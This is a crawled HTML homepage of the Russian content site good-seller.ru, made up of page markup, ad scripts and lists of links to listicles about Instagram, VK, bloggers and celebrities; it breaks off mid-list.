

--- FILE ---
content_type: text/html
request_url: https://good-seller.ru/
body_size: 96561
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Главная - good-seller.ru</title>
	<link rel="canonical" href="https://good-seller.ru/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Главная - good-seller.ru" />
	<meta property="og:url" content="https://good-seller.ru/" />
	<meta property="og:site_name" content="good-seller.ru" />
	<meta property="article:modified_time" content="2020-07-15T09:40:46+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://good-seller.ru/#website","url":"https://good-seller.ru/","name":"good-seller.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://good-seller.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://good-seller.ru/#webpage","url":"https://good-seller.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f - good-seller.ru","isPartOf":{"@id":"https://good-seller.ru/#website"},"datePublished":"2020-06-22T10:55:12+00:00","dateModified":"2020-07-15T09:40:46+00:00","breadcrumb":{"@id":"https://good-seller.ru/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://good-seller.ru/"]}]},{"@type":"BreadcrumbList","@id":"https://good-seller.ru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://good-seller.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://good-seller.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://good-seller.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://good-seller.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://good-seller.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://good-seller.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box front">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a class='logo rrl current_page_item' title='Вы находитесь на этой странице.'>good-seller<span>ru</span></a>
																	<div class="slogan">Журнал о компьютерах</div>
															</div>
						
						<form action="https://good-seller.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
											
	<div class="featured">

		<div class="heading">Самое актуальное и обсуждаемое</div>

		<div class="items">

			
				<div class="item">

					<a href='/kak-sdelat-viktorinu-v-instagram.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/bylo-ne-bylo-180x180-587939cc.jpg" alt="" /></a>
					<div class="info">
						<a href='/kak-sdelat-viktorinu-v-instagram.html' class='title'>36 крутых игр в instagram: топ-подборка для stories и постов (2021)</a>
											</div>

				</div>

			
				<div class="item">

					<a href='/fakty-o-devuskah.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/img_9468-1-180x180-45f0bcf5.jpg" alt="" /></a>
					<div class="info">
						<a href='/fakty-o-devuskah.html' class='title'>100 фактов о девушках, о которых мужчины даже не догадываются</a>
											</div>

				</div>

			
		</div>

	</div>

					
				</div>

			</div>

		</div>

		
	<div class="popular_box">

		<div class="fixed">

			<div class="heading">
				<div class="title_box">Популярное</div>
									<div class="navigation">
						<div class="buttons">
															<span class="active"></span>
															<span></span>
													</div>
					</div>
							</div>

			<div class="slider">

				<div class="slide">

					<div class="items bordered">

						
														
							<div class="item">

								<a href='/pervoe-video-na-utube.html' class='thumb'><img src="https://good-seller.ru/wp-content/uploads/2021/09/panel-30294726-image-629310ab0927794a-320.png" alt="" /></a>
								<div class="info">
									<a href='/pervoe-video-na-utube.html' class='title'>15 умных каналов youtube на русском языке. смотрю сам и вам советую</a>
									<div class="text">
										SciOne



https://www.youtube.com/embed/jK8OeRXuxYQ


Подписчики: 846 тыс.Просмотры: ~ 59 млн.

Дружественный...									</div>
									<div class="details">
										<div class="views">40</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/skacat-video-s-utuba-rassirenie.html' class='thumb'><img src="https://good-seller.ru/wp-content/uploads/2021/09/image6-2-360x240.png" alt="" /></a>
								<div class="info">
									<a href='/skacat-video-s-utuba-rassirenie.html' class='title'>10 программ и сервисов для скачивания видео с любого сайта</a>
									<div class="text">
										Как я попал в это?

Почти десять лет назад у меня появилась роль потребителя контента на YouTube. Тогда...									</div>
									<div class="details">
										<div class="views">36</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/temy-dla-postov-v-instagram.html' class='thumb'><img src="https://good-seller.ru/wp-content/uploads/2021/09/e8dfb419841b73129d2074deb81fc468-360x240.jpeg" alt="" /></a>
								<div class="info">
									<a href='/temy-dla-postov-v-instagram.html' class='title'>100 идей для instagram блога: ваш источник вдохновения</a>
									<div class="text">
										В какое время выкладывать сторис в Инстаграм



В отличие от просто фото, сториз требует больше внимания...									</div>
									<div class="details">
										<div class="views">36</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/lindsi-lohan-instagram.html' class='thumb'><img src="https://good-seller.ru/wp-content/uploads/2021/09/chumovaya-pyatnica-odin-iz-luchshih-filmov-lindsi-lohan-360x240.jpg" alt="" /></a>
								<div class="info">
									<a href='/lindsi-lohan-instagram.html' class='title'>38 фактов о линдси лохан</a>
									<div class="text">
										Детство

Родной город Линдси – Нью-Йорк. Именно здесь 2 июля 1986 года появилась на свет рыжеволосая...									</div>
									<div class="details">
										<div class="views">41</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
							</div></div><div class="slide"><div class="items bordered">							
							<div class="item">

								<a href='/cto-mozno-napisat-v-faktah-o-celoveke.html' class='thumb'><img src="https://good-seller.ru/wp-content/uploads/2021/09/427ca122bda3-360x240.jpg" alt="" /></a>
								<div class="info">
									<a href='/cto-mozno-napisat-v-faktah-o-celoveke.html' class='title'>10 фактов о себе в инстаграм: примеры, что написать в пост</a>
									<div class="text">
										100 фактов о лучшей подруге на день рождения. 100 причин почему ты моя лучшая подруга


Близкая подруга...									</div>
									<div class="details">
										<div class="views">53</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/vygruzit-kommentarii-iz-instagram.html' class='thumb'><img src="https://good-seller.ru/wp-content/uploads/2021/09/1-dannie-po-targetu-kotorie-mozhno-vigruzit-iz-vkontakte-360x240.png" alt="" /></a>
								<div class="info">
									<a href='/vygruzit-kommentarii-iz-instagram.html' class='title'>10 лучших сервисов для быстрого проведения конкурсов в instagram</a>
									<div class="text">
										Какие данные можно выгрузить из соцсетей

Для начала давайте посмотрим, какую статистику можно экспортировать...									</div>
									<div class="details">
										<div class="views">132</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/ssylki-s-soobsestv.html' class='thumb'><img src="https://good-seller.ru/wp-content/uploads/2021/09/kak-v-vk-skopirovat-ssylku-na-zapis_7-360x225.jpg" alt="" /></a>
								<div class="info">
									<a href='/ssylki-s-soobsestv.html' class='title'>2 способа скопировать и переслать ссылку вконтакте на смартфоне в 2021 году</a>
									<div class="text">
										Если профиль закрыт

В том случае, если профиль какого-либо пользователя закрыт, то поставить лайки ему...									</div>
									<div class="details">
										<div class="views">48</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

						
														
							<div class="item">

								<a href='/video-dla-instagram.html' class='thumb'><img src="https://good-seller.ru/wp-content/uploads/2021/09/igtv-2-360x240.jpg" alt="" /></a>
								<div class="info">
									<a href='/video-dla-instagram.html' class='title'>30 идей видео для instagram reels</a>
									<div class="text">
										Где скачать и как установить IGTV

Приложение IGTV можно установить на свое рабочее мобильное устройство...									</div>
									<div class="details">
										<div class="views">0</div>
										<div class="replies">0</div>
										<div class="likes">0</div>
									</div>
								</div>

							</div>

												
					</div>

				</div>

			</div>

		</div>

	</div>


	
	<div class="featured_box">

		<div class="fixed">

							<div class="title_box">Полезные советы </div>
			
			<div class="featured">

				
					<div class="item">

													<div class="thumb hexed">
								<div class="icon"></div>
								<img src="https://good-seller.ru/wp-content/uploads/cache/el-borsheva-2-650x650-1-180x180-1cee222b.jpg" alt="" />							</div>
						

						<div class="info">

							<div class="label">Важно знать!</div>

							<a href='/elena-habarova-biografia-licnaa-zizn.html' class='title'>7 интересных фактов из жизни антона хабарова</a>

							<div class="text">Детство, юность, увлечения

Елена Борщева любит рассказывать историю своего происхождения и называть себя Сергеевной. Хотя ни у родного отца, ни у отчима такого имени не было. Когда ее мама Татьяна еще...</div>

							<a href='/elena-habarova-biografia-licnaa-zizn.html' class='button'>Читать далее</a>

						</div>

					</div>

				
				
					<div class="links">
													<a href='/voprosy-v-instagram.html' class='link'>151 вопрос, который можно задать в инстаграм</a>
													<a href='/krasivye-zenskie-imena-niki.html' class='link'>150+ топовых дерзких никнеймов для самых дерзких девушек</a>
													<a href='/foto-egora-krida.html' class='link'>75 фактов о егоре криде</a>
													<a href='/kak-zagruzit-foto-v-odnoklassniki.html' class='link'>8 наглядных способа добавления фото в одноклассники. максимально детальный разбор</a>
													<a href='/kupit-akkaunt-instagram.html' class='link'>40 самых интересных аккаунтов инстаграм, которые стоят нашего внимания</a>
													<a href='/krutoj-nik-v-instagram-dla-pacanov.html' class='link'>1 000+ самых классных ников для instagram</a>
													<a href='/prilozenie-dla-otslezivania-podpiscikov-v-instagrame.html' class='link'>2 программы для подписок в инстаграме и альтернативные способы</a>
													<a href='/kak-zablokirovat-celoveka-v-instagrame.html' class='link'>2 способа, как заблокировать человека в инстаграме</a>
													<a href='/nazvanie-dla-gruppy-v-vk.html' class='link'>121 название для беседы в вк</a>
											</div>

				
			</div>

		</div>

	</div>


	<div class="discussion_box">

		<div class="fixed">

							<div class="title_box">Рекомендуем</div>
			
			<div class="items">

				
					<div class="item">

						<a href='/interesnye-voprosy-devuske-v-instagram.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/voprosi-devywke-v-instagram2-180x180-31f267ce.jpg" alt="" /></a>
						<div class="info">
							<a href='/interesnye-voprosy-devuske-v-instagram.html' class='title'>333 бомбезных вопроса девушке при переписке</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/detskie-bloggery.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/vlad-and-nikita-180x180-d030581c.jpg" alt="" /></a>
						<div class="info">
							<a href='/detskie-bloggery.html' class='title'>7 самых известных и богатых детей-блогеров: сколько они зарабатывают?</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/nakrutka-lajkov-v-vk-besplatno-skacat.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/skrinshot-06-12-2020-111134-min-180x180-78165f48.png" alt="" /></a>
						<div class="info">
							<a href='/nakrutka-lajkov-v-vk-besplatno-skacat.html' class='title'>11 приложений, для накрутки подписчиков в tiktok</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/podpis-foto-v-stile-miagi.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/instagramcaptions34444-180x180-ab4f565c.jpg" alt="" /></a>
						<div class="info">
							<a href='/podpis-foto-v-stile-miagi.html' class='title'>103 подписи и цитаты из песен в инстаграм под фото</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/ulia-margulis-goracie-foto.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/mariya-ahmetzyanova-s-synom-180x180-22fa1cfd.jpg" alt="" /></a>
						<div class="info">
							<a href='/ulia-margulis-goracie-foto.html' class='title'>30 горячих фото яны кошкиной, на которые можно смотреть целый день</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/citaty-pod-fotku.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/c8d69b897d16bd69c358f94241fa34a2-180x180-cb5d3c13.jpg" alt="" /></a>
						<div class="info">
							<a href='/citaty-pod-fotku.html' class='title'>300 идей как подписать фото в инстаграме красиво и пафосно</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/kak-kupit-golosa-v-vk.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/zadaniya-dlya-polucheniya-golosov-vkontakte-180x180-e4c45368.jpg" alt="" /></a>
						<div class="info">
							<a href='/kak-kupit-golosa-v-vk.html' class='title'>4 бесплатных и 1 платный способ получить голоса в вк в %%current_year% году</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/prodaza-tovara-v-instagram.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/6-reklama-u-blogera-180x180-57ff5f6d.jpg" alt="" /></a>
						<div class="info">
							<a href='/prodaza-tovara-v-instagram.html' class='title'>7 способов заработка в инстаграме</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/posting-v-instagram-cto-eto.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/avtoposting-cherez-smmplanner-180x180-afa9107e.png" alt="" /></a>
						<div class="info">
							<a href='/posting-v-instagram-cto-eto.html' class='title'>8 способов поставить контент в инстаграм на поток</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/pacanki-3-sezon-ucastnicy.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/kseniya-milas-7-670x838-1-180x180-d67a1ff8.jpg" alt="" /></a>
						<div class="info">
							<a href='/pacanki-3-sezon-ucastnicy.html' class='title'>5 участниц шоу «пацанки», которые кардинально изменили свою жизнь</a>
													</div>

						<div class="count">0</div>

					</div>

				
			</div>

		</div>

	</div>
	

	
	<div class="featured_box">

		<div class="fixed">

							<div class="title_box">Лучшее</div>
			
			<div class="featured">

				
					<div class="item">

													<div class="thumb hexed">
								<div class="icon"></div>
								<img src="https://good-seller.ru/wp-content/uploads/cache/screenshot00159-180x180-edde15be.jpg" alt="" />							</div>
						

						<div class="info">

							<div class="label">Важно знать!</div>

							<a href='/fakty-o-sebe.html' class='title'>20 фактов о себе или то, что вам интересно будет узнать</a>

							<div class="text">Как лучше рассказать о себе?



При первом общении люди обращают внимание не только на произносимые слова, но и на жесты, манеру поведения, умение держаться. Подобные моменты очень важны, ведь они тоже...</div>

							<a href='/fakty-o-sebe.html' class='button'>Читать далее</a>

						</div>

					</div>

				
				
					<div class="links">
													<a href='/presety-eto.html' class='link'>7 причин, почему глупо не использовать пресеты lightroom</a>
													<a href='/interesnye-bloggery.html' class='link'>10 самых популярных блоггеров</a>
													<a href='/samye-popularnye-instagram-akkaunty.html' class='link'>9 самых смешных инстаграм-аккаунтов 2020 года</a>
													<a href='/foto-s-citatami-pro-zizn-so-smyslom.html' class='link'>150 мудрых статусов про жизнь</a>
													<a href='/kak-stat-popularnym-v-instagrame-bez-nakrutki.html' class='link'>9 способов раскрутить свой инстаграм</a>
													<a href='/statistika-v-instagram-rassifrovka.html' class='link'>11 сервисов для анализа и сбора статистики из instagram</a>
													<a href='/mila-gricenko.html' class='link'>9 советов от звездного тренера милы гриценко, которые помогут похудеть к праздникам</a>
													<a href='/parser-telefonov.html' class='link'>30+ парсеров для сбора данных с любого сайта</a>
													<a href='/avtomatizacia-rassylok.html' class='link'>9 сервисов для email-рассылок</a>
											</div>

				
			</div>

		</div>

	</div>


	<div class="discussion_box">

		<div class="fixed">

							<div class="title_box">Новое</div>
			
			<div class="items">

				
					<div class="item">

						<a href='/nadpis-druza.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/primery-luchshih-korotkih-nadpisej-dlya-posta-180x180-d6f8ec8b.jpg" alt="" /></a>
						<div class="info">
							<a href='/nadpis-druza.html' class='title'>150+ лучших статусов и цитат про друзей и дружбу со смыслом</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/otpravit-golosovoe-soobsenie-v-vk-s-kompa.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/111-1-180x180-bd1f9587.jpg" alt="" /></a>
						<div class="info">
							<a href='/otpravit-golosovoe-soobsenie-v-vk-s-kompa.html' class='title'>4 проверенных способа скачивать голосовые сообщения из вк</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/kak-sdelat-subtitry-k-video.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/kak-sdelat-subtitri-e6a6c-180x180-e017b8e9.png" alt="" /></a>
						<div class="info">
							<a href='/kak-sdelat-subtitry-k-video.html' class='title'>7 трюков для понимания видео на иностранном языке, который не знаешь</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/prilozenie-dla-nakrutki-podpiscikov-v-instagrame.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/free-instagram-bot-free-instagram-followers-and-likes-google-chrome-180x180-4ec3bbff.jpg" alt="" /></a>
						<div class="info">
							<a href='/prilozenie-dla-nakrutki-podpiscikov-v-instagrame.html' class='title'>3 лучших бесплатных приложения для увеличения числа реальных подписчиков и лайков в instagram в 2020 году</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/50-faktov-o-podruge.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/48206e6131db24d28ec09d377747de31-180x180-2cb83671.jpg" alt="" /></a>
						<div class="info">
							<a href='/50-faktov-o-podruge.html' class='title'>100 комплиментов любимой подруге</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

						<a href='/kak-podpisat-foto-s-parnem.html' class='thumb hexed'><img src="https://good-seller.ru/wp-content/uploads/cache/nadpisi-pod-foto-v-instagram-dlya-devushek-4-180x180-7746faab.jpg" alt="" /></a>
						<div class="info">
							<a href='/kak-podpisat-foto-s-parnem.html' class='title'>158 цитат про осень для инстаграм</a>
													</div>

						<div class="count">0</div>

					</div>

				
					<div class="item">

